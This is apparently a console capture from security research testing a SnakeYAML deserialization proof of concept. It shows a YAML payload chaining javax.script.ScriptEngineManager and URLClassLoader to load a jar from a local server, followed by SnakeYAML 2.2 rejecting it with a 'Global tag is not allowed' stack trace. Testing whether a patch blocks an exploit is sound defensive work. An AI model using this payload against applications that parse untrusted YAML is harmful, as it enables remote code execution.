 .m2/repository/org/yaml/snakeyaml/2.2/snakeyaml-2.2.jar:/Users/m0d9/.m2/repository/junit/junit/4.13.2/junit-4.13.2.jar:/Users/m0d9/.m2/repository/org/hamcrest/hamcrest-core/1.3/hamcrest-core-1.3.jar
com.m0d9.sec.POC_ScriptEngineManager
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://127.0.0.1:8000/snakeyaml_poc.jar"]
]]
]
Exception in thread "main" Global tag is not allowed: tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManager [
^
at org.yaml.snakeyaml.composer.Composer.composeSequenceNode(Composer.java:259)
at org.yaml.snakeyaml.composer.Composer.composeNode(Composer.java:207)
at org.yaml.snakeyaml.composer.Composer.getNode(Composer.java:131)
at org.yaml.snakeyaml.composer.Composer.getSingleNode(Composer.java:157)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:178)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:493)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:422)
at com.m0d9.sec.POC_ScriptEngineManager.main(POC_ScriptEngineManager.java:18)